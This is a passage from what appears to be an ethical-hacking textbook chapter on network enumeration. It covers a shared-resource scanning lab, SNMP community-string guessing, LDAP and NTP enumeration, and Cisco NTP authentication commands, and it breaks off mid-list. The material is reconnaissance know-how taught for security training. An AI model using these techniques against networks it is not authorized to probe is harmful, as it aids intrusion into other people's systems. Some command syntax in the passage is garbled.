|                          | C:\User net view \\192.168.0.105 /ALL<br>Shared resources at \\192.168.0.105 |               |   | $\hat{\phantom{a}}$ |
|                          |                                                                              |               |   |                     |
|                          | Share name Type Used as Comment                                              |               |   |                     |
| <b>ADMINS</b>            | Disk                                                                         | Remote Admin  |   |                     |
| C\$<br>D\$<br>E\$        | Disk                                                                         | Default share |   |                     |
|                          | Disk                                                                         | Default share |   |                     |
|                          | Disk                                                                         | Default share |   |                     |
| <b>IPCS</b>              | <b>IPC</b>                                                                   | Remote IPC    |   |                     |
|                          | The command completed successfully.                                          |               |   |                     |
|                          |                                                                              |               |   |                     |
|                          |                                                                              |               |   |                     |
| C:\User                  |                                                                              |               |   |                     |
|                          |                                                                              |               |   | $\checkmark$        |

*Figure 4-09 Net View*

# **Lab 4-3: Enumeration using SoftPerfect Network Scanner Tool**

#### **Procedure:**

Download and Install SoftPerfect Network Scanner tool. In this lab, we are using Windows Server 2016 to perform scanning using SoftPerfect Network Scanner to scan shared resources in a network.

After Installation, run the application & enter the range of IP address to scan.







The output is showing shared resource & basic information about the host. This host has shared folders with different users.



*Figure 4-14 Exploring Results*

Now select other host and go to properties.



# **SNMP Enumeration**

#### **SNMP Enumeration**

Simple Network Management Protocol (SNMP) Enumeration is a technique of enumeration using most widely used network management protocol SNMP. In SNMP Enumeration, user accounts and device information is targeted using SNMP. SNMP requires community string to authenticate the management station.



*Figure 4-16 SNMP Working*

This community string is in a different form in different versions of SNMP. Using the default community string, by guessing the community string, attacker extracts the information such as Host, devices, shares, network information and much more by gaining unauthorized access.



*Table 4-05 SNMP Community String types*

# **Simple Network Management Protocol**

In a production environment, where thousands of networking devices such as

routers, switches, servers, and endpoints are deployed, Network Operation Center (NOC) has to play a very important role. Almost every single vendor supports Simple Network Management Protocol (SNMP). Initially, SNMP deployment requires Management Station. Management station collects the information regarding different aspects of network devices. The second thing is configuration and software support by networking devices itself. A configuration like the type of encryption and hashing running on management station's software must match with SNMP settings on networking devices.

Technically three components are involved in deploying SNMP in a network:

### *SNMP Manager:*

-

A software application running on the management station to display the collected information from networking devices in a nice and representable manner. Commonly used SNMP software are PRTG, Solarwinds, OPManager, etc.

#### *SNMP Agent:*

The software is running on networking nodes whose different components need to be monitored. Examples include CPU/RAM usage, interface status, etc. UDP port number 161 is used for communication between SNMP agent and SNMP manager.

#### *Management Information Base:*

MIB stands for Management Information Base and is a collection of information organized hierarchically in a virtual database. These are accessed using a protocol such as SNMP.

There are two types of MIBs: -

There are two types of MIBs: -



*Table 4-06 MIB types*

Scalar objects define a single object instance whereas tabular objects define

multiple related object instances grouped in MIB tables. MIBs are collections of definitions, which define the properties of the managed object within the device to be managed.

This collection of information such as a description of network objects that are organized & managed hierarchically in MIB using SNMP is addressed through Object identifiers (OIDs). These Object identifiers (OIDs) includes MIB objects like String, Address, Counter, Access level and other information.

*MIB Example:* The typical objects to monitor on a printer are the different cartridge states and maybe the number of printed files, and on a switch, the typical objects of interest are the incoming and outgoing traffic as well as the rate of packet loss or the number of packets addressed to a broadcast address.

The features of available SNMP variants are:



*Table 4-07 SNMP versions*

# *SNMP Enumeration Tool*

# *OpUtils*

OpUtils is a Network Monitoring and troubleshooting tool for network engineers. OpUtils is powered by Manage Engines, support number of tools for Switch Port & IP Address Management. It helps network engineers to manage their devices and IP Address Space with ease. It performs network monitoring, detection of a rogue device intrusion, bandwidth usage monitoring and more.

#### Download Website: https://www.manageengine.com/

#### *SolarWinds Engineer's Toolset*

SolarWinds Engineer's Toolset is a network administrator's tool offers hundreds of networking tools for detection and troubleshooting and network diagnostics.

Download Website: https://www.solarwinds.com/

#### *Key features*

- Automated network detection
- Monitoring and alerts in real time
- Powerful diagnostic capabilities
- Improved network security
- Registry configuration and administration
- Monitoring of IP addresses and DHCP scopes

# **LDAP Enumeration**

#### **Lightweight Directory Access Protocol (LDAP)**

The Lightweight Directory Access Protocol LDAP is an open standard, Internet protocol. LDAP is for accessing and maintaining distributed directory information services in a hierarchical and logical structure. A directory service plays an important role by allowing the sharing of information like user, system, network, service, etc. throughout the network. LDAP provides a central place to store usernames and passwords. Applications and Services connect to the LDAP server to validate users. The client initiates an LDAP session by sending an operation request to Directory System Agent (DSA) using TCP port 389. Communication between Client and Server uses Basic Encoding Rules (BER).

Directory services using LDAP includes:

- Active Directory
- Open Directory
- Oracle iPlanet
- Novell eDirectory
- OpenLDAP

#### **LDAP Enumeration Tool:**

LDAP enumeration tools that can be used for the enumeration of LDAPenabled systems & services include:



*Table 4-08 LDAP Enumeration tools*

# **NTP Enumeration**

# **Network Time Protocol (NTP)**

NTP is Network Time Protocol used in a network to synchronize the clocks across the hosts and network devices. The NTP is an important protocol, as directory services, network devices and host rely on clock settings for login purposes and logging to keep a record of events. NTP helps in correlating events by the time system logs are received by Syslog servers. NTP uses UDP port number 123, and its whole communication is based on coordinated universal time (UTC).

NTP uses a term known as *stratum* to describe the distance between NTP server and device. It is just like TTL number that decreases every hop a packet passes by. Stratum value, starting from one, increases by every hop. For example, if we see stratum number 10 on local router, it means that NTP server is nine hops away. Securing NTP is also an important aspect as the attacker may change time at first place to mislead the forensic teams who investigate and correlate the events to find the root cause of the attack.

## *NTP Authentication*

NTP version 3 (NTPv3), and later versions support a cryptographic authentication technique between NTP peers. This authentication can be used to mitigate an attack.

Three commands are used on the NTP master and the NTP client:

```
Router(config)# ntp authenticate
```

```
Router(config)# ntp authentication-key key-number md5 key-value
Router(config)# ntp trusted-key key-number
```
Without NTP Authentication configuration, Network time information still exchanges between server and clients, but the difference is these NTP clients do not authenticate the NTP server as a secure source such as what if the legitimate NTP server goes down and Fake NTP server overtake the real NTP server.

### *NTP Enumeration*

Another important aspect of collecting information is the time at which that specific event occurs. Attackers may try to change the timestamps setting of the router or may introduce rough NTP server in the network to mislead the

forensic teams. Thanks to the creators of NTP v3, it has support for authentication with NTP server before considering its time to be authenticated one.

It is possible to gather information from NTP using different tools such as NTP commands, Nmap and an NSE script. In the process of Enumeration through NTP, attacker generates queries to NTP server to extract valuable information from the responses such as: -

- Host information connected to NTP server
- Client IP address, Machine name, Operating System information
- Network information such as Internal IPs depends upon deployment of NTP server, i.e., if NTP server is deployed in DMZ.

# *NTP Enumeration Commands*

**ntpdc** is used to query the ntpd daemon regarding current state & request changes in state.

root@kali:~# ntpdc [ -<flag> [<val>] | --<name>[ $\{=\}$  \{ -{\text{\math}}} }... [host...]

ntpdc command can be used with the following options: -

